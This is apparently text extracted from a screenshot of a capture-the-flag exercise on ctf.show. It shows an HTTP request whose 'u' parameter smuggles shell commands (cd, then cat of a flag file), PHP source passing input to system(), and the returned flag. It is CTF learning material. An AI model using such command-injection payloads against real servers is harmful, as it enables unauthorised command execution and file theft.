 Pretty Raw Hex \n
GET /?u=
http://cd+..;cd+..;cd+..;cat+1_f1ag_1s_h3re
HTTP/1.1
Host:
9848b14a-0471-4426-a3e0-73fa305f5f6a.challenge.ct
f.show
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer :
http://9848b14a-0471-4426-a3e0-73fa305f5f6a.chall
enge.ctf.show/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
Content-Length : 0
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$data
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'host'
</span>
<span style="color: #007700">
]);<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{4c20600a-6c4c-4fa5-ae8a-8131633fc52d}
13